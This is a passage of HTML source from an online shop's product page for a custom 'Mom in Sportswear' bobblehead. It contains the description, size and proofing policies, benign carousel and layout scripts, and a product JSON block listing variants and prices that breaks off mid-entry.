                     <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-2_medium.jpg?v=1739965571"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-6_medium.jpg?v=1739965572"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/family_a2464bf4-aa33-4bb3-99d4-bfa91dbd4bf0_medium.jpg?v=1739965572"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-4_medium.jpg?v=1739965573"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-5_medium.jpg?v=1739965574"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/graduation_medium.jpg?v=1739965573"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/couple_medium.jpg?v=1739965574"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/pet_69a7f733-37af-4ddd-96ee-a45dadc15c97_medium.jpg?v=1739965574"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/wedding_8b244190-4735-4be1-8ccf-8a9ae02e4741_medium.jpg?v=1739965574"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people_medium.jpg?v=1739965574"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/couple-1_medium.jpg?v=1739965574"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-1_medium.jpg?v=1739965574"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/kids_medium.jpg?v=1739965574"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/2_3f8b03b7-e5af-4396-922d-85fd0c64a4c1_medium.jpg?v=1739949606"></li>
                  
                
              </ul>
            </ul>
          </div>
        </div> 
            
      <div class="large--one-whole">
      	<div class="product-single__meta">
          
          
                <div class="product-single__description rte" itemprop="description">
                  <div class="descri">
<div class="descri">
<strong><span style="color: #ff0000;">Description</span></strong><br><span style="color: #ff0000;">•<strong>Since this is full-body customization, You can upload HD full-body photos, or you can upload HD head photos plus your favorite custom photos. Whatever you can imagine, we can do it.</strong></span>
</div>
<div class="descri"><span style="color: #ff0000;"><strong><span lang="EN-US">As shown in the photos below:</span></strong></span></div>
<div class="descri" style="text-align: start;"><img alt="" src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/100_Custom-3_c0f9704d-1b70-475f-bd79-0f78df334046.jpg?v=1689250926"></div>
<div class="descri">
<p class="title"><span style="color: #ff2a00;"><strong>•Bobblehead Size</strong></span></p>
<p class="title">•The size is the stature of the person standing from head to toe, most of our bobbleheads are between 6-9inches. Other sizes, please <a href="mailto:service@bobblegifts.com">contact us</a>.</p>
<p class="title"><img alt="" src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/BobbleheadSize-XIUG_ac9e11dd-41e3-4fe3-80b1-24a2d7040233.jpg?v=1689250958"></p>
</div>
<div class="descri">
<p data-mce-fragment="1" class="title"><img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/SimilarityComparisonPhoto_eb65dace-ab86-48dc-bdd4-eff4a7de1650.jpg?v=1689251027" alt=""></p>
<p data-mce-fragment="1" class="title"><img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/US.gif?v=1690291903" alt=""></p>
</div>
<div class="descri"><br></div>
<div class="descri">
<p class="title"><img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/test-6_ed5f25de-dd20-4fe7-aa79-b76ceea93902.jpg?v=1689251099" alt=""></p>
</div>
<div class="descri">
<p class="title"><img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/OurCustomerShow_755f8ab9-7a01-4fef-ab6e-762b7e491c43.jpg?v=1689251127" alt=""></p>
</div>
<div class="descri"><span style="color: #ff0000;"><strong><span lang="EN-US">Special Note</span></strong></span></div>
<div class="descri"><strong><span style="color: #ff0000;">If you have other customization requirements. Other customized photos can be emailing the images to <a href="mailto:service@bobblegifts.com">service@bobblegifts.com</a> . A high-resolution image will work best. Please include your order number with your email. You are our priority, we will strive to make you happy and provide 100% satisfactory service.</span></strong></div>
<div class="descri"><br></div>
<div class="descri">
<p class="title">•The Stationary Head can make for any hairstyles, and the Bobble Head only can make short hairstyles.</p>
<p class="title"><span style="color: #ff2a00;"><strong>Bobblehead Free Accessories</strong></span><br></p>
<p class="title">•Small accessories on the promised product will not charge any extra fees, such as helmets, hats, glasses, sunglasses, base inscription, etc.</p>
<p class="title"><span style="color: #ff2a00;"><strong>Bobblehead Proofing Service</strong></span></p>
<p class="title">•Proofing is the utmost important process to ensure the best likeness and highest quality of your custom bobbleheads, you will have a 100% satisfactory proofing service.</p>
<p class="title">•If modifications are required please reply us within 48 hours, or we will deem no change is required to continue the production, to avoid further delay, while the products cannot be modified for those replies over 48 hours.</p>
<p class="title">•The ship out date of your bobblehead is directly affected by the amount of changes you might request.</p>
</div>
<div class="descri">
<p class="title"><span style="color: #ff2a00;"><strong>•Bobblehead Material</strong></span><br></p>
<p class="title">•We use polymer clay that meets the highest industry standards, it's a non-toxic, multi-color, and environmentally friendly convertible material that makes your bobblehead very alive-looking.</p>
<p class="title">•The complexion is unable to be made 100% the same as a real person, as the characteristics of polymer clay and the actual color after baking will be darker than what you have seen in the picture.</p>
</div>
</div>
<div style="position: absolute; left: 4px; top: 3353px;" id="gtx-trans">
<div class="gtx-trans-icon"><br></div>
</div>
                </div>
              
              
              <div class="product-info-box-img phone-only">
                <div class="d-flex">
                  <div class="prouct-info-icon-box">
                    <div class="piib-box">
                      <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/shield.png?v=1644404145" alt="Pay by Paypal or Credit Card">
                      <span>Pay by Paypal or Credit Card</span>
                    </div>
                  </div>
                  <div class="prouct-info-icon-box">
                    <div class="piib-box">
                      <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/flag.png?v=1644404145" alt="Good Service">
                      <span>Good Service</span>
                    </div>
                  </div>
                  <div class="prouct-info-icon-box">
                    <div class="piib-box">
                      <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/done.png?v=1644404145" alt="Quality Guaranteed">
                      <span>Quality Guaranteed</span>
                    </div>
                  </div>	
                  <div class="prouct-info-icon-box">
                    <div class="piib-box">
                      <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/delivery-truck.png?v=1644404145s" alt="No Hassle">
                      <span>No Hassle</span>
                    </div>
                  </div>
                </div>
              </div>

              
                <!-- /snippets/social-sharing.liquid -->



  <div class="social-sharing inline-list mb-0">

    
      <a target="_blank" href="//www.facebook.com/sharer.php?u=https://www.bobblegifts.com/products/custom-mom-bobblehead-in-sportswear-mothers-day-gift" class="btn-facebook btn btn--small" title="Share on Facebook">
        <span class="fab fa-facebook-f" aria-hidden="true"></span>
        <span class="share-title" aria-hidden="true">Share</span>
        <span class="visually-hidden">Share on Facebook</span>
      </a>
    

    
      <a target="_blank" href="//twitter.com/share?text=Custom%20Mom%20Bobblehead%20In%20Sportswear%20Mother's%20Day%20Gift&amp;url=https://www.bobblegifts.com/products/custom-mom-bobblehead-in-sportswear-mothers-day-gift" class="btn-twitter btn btn--small" title="Tweet on Twitter">
        <span class="fab fa-twitter" aria-hidden="true"></span>
        <span class="share-title" aria-hidden="true">Tweet</span>
        <span class="visually-hidden">Tweet on Twitter</span>
      </a>
    

    
      <a target="_blank" href="//pinterest.com/pin/create/button/?url=https://www.bobblegifts.com/products/custom-mom-bobblehead-in-sportswear-mothers-day-gift&amp;media=//www.bobblegifts.com/cdn/shop/products/PD-2-01_1024x1024.jpg?v=1680787554&amp;description=Custom%20Mom%20Bobblehead%20In%20Sportswear%20Mother's%20Day%20Gift" class="btn-pinterest btn btn--small" title="Pin on Pinterest">
        <span class="fab fa-pinterest-p" aria-hidden="true"></span>
        <span class="share-title" aria-hidden="true">Pin it</span>
        <span class="visually-hidden">Pin on Pinterest</span>
      </a>
    

  </div>


              
              
              
                
                  
                    <div class="product-tags">
                      <span>Tags: </span>
                  
                  <a class="text-link" href="/collections/all/bobblehead-craft">Bobblehead Craft</a>
                  
                
                  
                  <a class="text-link" href="/collections/all/bobblehead-figures">Bobblehead Figures</a>
                  
                
                  
                  <a class="text-link" href="/collections/all/custom-bobbleheads">Custom Bobbleheads</a>
                  
                
                  
                  <a class="text-link" href="/collections/all/mothers-day-gift">Mother's Day Gift</a>
                  
                
                  
                  <a class="text-link" href="/collections/all/needbase">Needbase</a>
                  
                
                  
                  <a class="text-link" href="/collections/all/personalized-bobbleheads-from-photo">Personalized Bobbleheads From Photo</a>
                  
                    </div>
                  
                
              

              
                <hr>
                <a  href="/products/custom-mom-bobblehead-in-sportswear-mothers-day-gift?variant=40635729444900" class="text-link continue-link">
                  Full details <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-rightarrow" fill="#000000" width="800px" height="800px" viewBox="-6 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg">
<title>arrow-right</title>
<path d="M19.56 15.44l-6.8-6.92c-0.32-0.32-0.84-0.32-1.2 0-0.32 0.32-0.32 0.84 0 1.2l5.44 5.44h-16.2c-0.44 0-0.8 0.36-0.8 0.84s0.36 0.84 0.84 0.84h16.2l-5.48 5.44c-0.32 0.32-0.32 0.84 0 1.2 0.16 0.16 0.36 0.24 0.6 0.24 0.2 0 0.44-0.080 0.6-0.24l6.88-6.88c0 0 0.56-0.52-0.080-1.16z"></path>
</svg>
                </a>
              
          
        </div>
      </div>
      
    </div><!-- /.wrapper -->
    
    
  </div><!-- /.box -->
</div><!-- /.product-single -->


<script>
  $(document).ready(function(){
    
  });
</script>
<script>
            
  var swipers = document.querySelectorAll("#videoswipper");
  swipers.forEach(function(swiper) {
      var oWrapper = swiper.querySelector("ul");
      var oSlide = swiper.querySelectorAll("li");
      // 计算总宽度
      var wrapperW = oSlide[0].offsetWidth * oSlide.length;
      console.log('总的宽度为:', wrapperW);

      // 复制一遍li总长度，实现无缝连接
      oWrapper.style.width = wrapperW * 2 + "px";
      oWrapper.innerHTML += oWrapper.innerHTML;

      if (wrapperW < swiper.offsetWidth) {
          swiper.style.width = wrapperW + "px";
      }
      var i = 0,
          timer = null;
      var sliderMove = function() {
          timer = setInterval(function() {
              i++;
              if (i > wrapperW) {
                  i = 0;
              }
              oWrapper.style.transform = 'translate(' + (-i) + 'px)';
          }, 15)
      }
      sliderMove();
      // swiper.addEventListener("mouseover", function() {
      //     clearInterval(timer);
      // })
      // swiper.addEventListener("mouseout", function() {
      //     sliderMove();
      // })
  })
</script>
<script>
  function adjustDisplay() {
  const pc = document.querySelector('.pc');
  const mb = document.querySelector('.mb');

  if (window.innerWidth >= 768) { // PC 端
      pc.style.display = 'block';
      mb.style.display = 'none';
  } else { // 移动端
      pc.style.display = 'none';
      mb.style.display = 'block';
  }
}

// 初始调用
adjustDisplay();

// 窗口大小改变时调整显示
window.addEventListener('resize', adjustDisplay);
</script>

</div>


  <script type="application/json" id="ProductJson-product-template-custom1">
    {"id":7266870100004,"title":"Custom Mom Bobblehead In Sportswear Mother's Day Gift","handle":"custom-mom-bobblehead-in-sportswear-mothers-day-gift","description":"\u003cdiv class=\"descri\"\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eDescription\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\u003cspan style=\"color: #ff0000;\"\u003e•\u003cstrong\u003eSince this is full-body customization, You can upload HD full-body photos, or you can upload HD head photos plus your favorite custom photos. Whatever you can imagine, we can do it.\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eAs shown in the photos below:\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\" style=\"text-align: start;\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/100_Custom-3_c0f9704d-1b70-475f-bd79-0f78df334046.jpg?v=1689250926\"\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Size\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The size is the stature of the person standing from head to toe, most of our bobbleheads are between 6-9inches. Other sizes, please \u003ca href=\"mailto:service@bobblegifts.com\"\u003econtact us\u003c\/a\u003e.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/BobbleheadSize-XIUG_ac9e11dd-41e3-4fe3-80b1-24a2d7040233.jpg?v=1689250958\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp data-mce-fragment=\"1\" class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/SimilarityComparisonPhoto_eb65dace-ab86-48dc-bdd4-eff4a7de1650.jpg?v=1689251027\" alt=\"\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\" class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/US.gif?v=1690291903\" alt=\"\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-6_ed5f25de-dd20-4fe7-aa79-b76ceea93902.jpg?v=1689251099\" alt=\"\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/OurCustomerShow_755f8ab9-7a01-4fef-ab6e-762b7e491c43.jpg?v=1689251127\" alt=\"\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eSpecial Note\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eIf you have other customization requirements. Other customized photos can be emailing the images to \u003ca href=\"mailto:service@bobblegifts.com\"\u003eservice@bobblegifts.com\u003c\/a\u003e . A high-resolution image will work best. Please include your order number with your email. You are our priority, we will strive to make you happy and provide 100% satisfactory service.\u003c\/span\u003e\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e•The Stationary Head can make for any hairstyles, and the Bobble Head only can make short hairstyles.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eBobblehead Free Accessories\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Small accessories on the promised product will not charge any extra fees, such as helmets, hats, glasses, sunglasses, base inscription, etc.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eBobblehead Proofing Service\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Proofing is the utmost important process to ensure the best likeness and highest quality of your custom bobbleheads, you will have a 100% satisfactory proofing service.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•If modifications are required please reply us within 48 hours, or we will deem no change is required to continue the production, to avoid further delay, while the products cannot be modified for those replies over 48 hours.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The ship out date of your bobblehead is directly affected by the amount of changes you might request.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Material\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•We use polymer clay that meets the highest industry standards, it's a non-toxic, multi-color, and environmentally friendly convertible material that makes your bobblehead very alive-looking.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The complexion is unable to be made 100% the same as a real person, as the characteristics of polymer clay and the actual color after baking will be darker than what you have seen in the picture.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"position: absolute; left: 4px; top: 3353px;\" id=\"gtx-trans\"\u003e\n\u003cdiv class=\"gtx-trans-icon\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003c\/div\u003e","published_at":"2023-04-06T20:05:55+08:00","created_at":"2023-04-06T20:01:03+08:00","vendor":"BobbleGifts","type":"1 Person","tags":["Bobblehead Craft","Bobblehead Figures","Custom Bobbleheads","Mother's Day Gift","Needbase","Personalized Bobbleheads From Photo"],"price":7400,"price_min":7400,"price_max":11800,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":40635729444900,"title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","option1":"15cm(6in)","option2":"Stationary Head","option3":"Standard Sculpting","sku":"BG624","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Mom Bobblehead In Sportswear Mother's Day Gift - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","options":["15cm(6in)","Stationary Head","Standard Sculpting"],"price":7400,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG624","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40635729477668,"title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","option1":"15cm(6in)","option2":"Stationary Head","option3":"Faster Sculpting","sku":"BG624","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Mom Bobblehead In Sportswear Mother's Day Gift - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","options":["15cm(6in)","Stationary Head","Faster Sculpting"],"price":8300,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG624","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40635729510436,"title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","option1":"15cm(6in)","option2":"Stationary Head","option3":"Fastest Sculpting","sku":"BG624","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Mom Bobblehead In Sportswear Mother's Day Gift - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","options":["15cm(6in)","Stationary Head","Fastest Sculpting"],"price":9300,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG624","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40635729543204,"title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","option1":"15cm(6in)","option2":"Bobble Head (Only $9 More)","option3":"Standard Sculpting","sku":"BG624","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Mom Bobblehead In Sportswear Mother's Day Gift - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","options":["15cm(6in)","Bobble Head (Only $9 More)","Standard Sculpting"],"price":8300,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG624","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40635729575972,"title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","option1":"15cm(6in)","option2":"Bobble Head (Only $9 More)","option3":"Faster Sculpting","sku":"BG624","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Mom Bobblehead In Sportswear Mother's Day Gift - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","options":["15cm(6in)","Bobble Head (Only $9 More)","Faster Sculpting"],"price":8200,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG624","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40635729608740,"title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","option1":"15cm(6in)","option2":"Bobble Head (Only $9 More)","option3":"Fastest Sculpting","sku":"BG624","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Mom Bobblehead In Sportswear Mother's Day Gift - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","options":["15cm(6in)","Bobble Head (Only $9 More)","Fastest Sculpting"],"price":10200,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG624","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40635729641508,"title":"18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","option1":"18cm(7in Only $8 More)","option2":"Stationary Head","option3":"Standard Sculpting","sku":"BG624","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Mom Bobblehead In Sportswear Mother's Day Gift - 18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","options":["18cm(7in Only $8 More)","Stationary Head","Standard Sculpting"],"price":8200,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG624","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40635729674276,"title":"18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","option1":"18cm(7in Only $8 More)","option2":"Stationary Head","option3":"Faster Sculpting","sku":"BG624","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Mom Bobblehead In Sportswear Mother's Day Gift - 18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","options":["18cm(7in Only $8 More)","Stationary Head","Faster Sculpting"],"price":9100,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG624","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40635729707044,"title":"18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","option1":"18cm(7in Only $8 More)","option2":"Stationary Head","option3":"Fastest Sculpting","sku":"BG624","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Mom Bobblehead In Sportswear Mother's Day Gift - 18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","options":["18cm(7in Only $8 More)","Stationary Head","Fastest Sculpting"],"price":10100,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG624","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40635729739812,"title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","option1":"18cm(7in Only $8 More)","option2":"Bobble Head (Only $9 More)","option3":"Standard Sculpting","sku":"BG624","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Mom Bobblehead In Sportswear Mother's Day Gift - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","options":["18cm(7in Only $8 More)","Bobble Head (Only $9 More)","Standard Sculpting"],"price":9100,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG624","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40635729772580,"title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","option1":"18cm(7in Only $8 More)","option2":"Bobble Head (Only $9 More)","option3":"Faster Sculpting","sku":"BG624","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Mom Bobblehead In Sportswear Mother's Day Gift - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","options":["18cm(7in Only $8 More)","Bobble Head (Only $9 More)","Faster Sculpting"],"price":10000,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG624","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40635729805348,"title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","option1":"18cm(7in Only $8 More)","option2":"Bobble Head (Only $9 More)","option3":"Fastest Sculpting","sku":"BG624","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Mom Bobblehead In Sportswear Mother's Day Gift - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","options":["18cm(7in Only $8 More)","Bobble Head (Only $9 More)","Fastest Sculpting"],"price":11000,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG624","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40635729838116,"title":"23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","option1":"23cm(9in Only $16 More)","option2":"Stationary Head","option3":"Standard Sculpting","sku":"BG624","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Mom Bobblehead In Sportswear Mother's Day Gift - 23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","options":["23cm(9in Only $16 More)","Stationary Head","Standard Sculpting"],"price":9000,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG624","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40635729870884,"title":"23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","option1":"23cm(9in Only $16 More)","option2":"Stationary Head","option3":"Faster Sculpting","sku":"BG624","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Mom Bobblehead In Sportswear Mother's Day Gift - 23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","options":["23cm(9in Only $16 More)","Stationary Head","Faster Sculpting"],"price":9900,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG624","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40635729903652,"title":"23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","option1":"23cm(9in Only $16 More)","option2":"Stationary Head","option3":"Fastest Sculpting","sku":"BG624","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Mom Bobblehead In Sportswear Mother's Day Gift - 23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","options":["23cm(9in Only $16 More)","Stationary Head","Fastest Sculpting"],"price":10900,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG624","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40635729936420,"title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","option1":"23cm(9in Only $16 More)","option2":"Bobble Head (Only $9 More)","option3":"Standard Sculpting","sku":"BG624","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Mom Bobblehead In Sportswear Mother's Day Gift - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","options":["23cm(9in Only $16 More)","Bobble Head (Only $9 More)","Standard Sculpting"],"price":9900,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG624","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40635729969188,"title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","option1":"23cm(9in Only $16 More)","option2":"Bobble Head (Only $9 More)","option3":"Faster Sculpting","sku":"BG624","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Mom Bobblehead In Sportswear Mother's Day Gift - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","options":["23cm(9in Only $16 More)","Bobble Head (Only $9 More)","Faster Sculpting"],"price":10800,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG624","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40635730001956,"title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","option1":"23cm(9in Only $16 More)","option2":"Bobble Head (Only $9 More)","option3":"Fastest Sculpting","sku":"BG624","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Mom Bobblehead In Sportswear Mother's Day Gift - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest 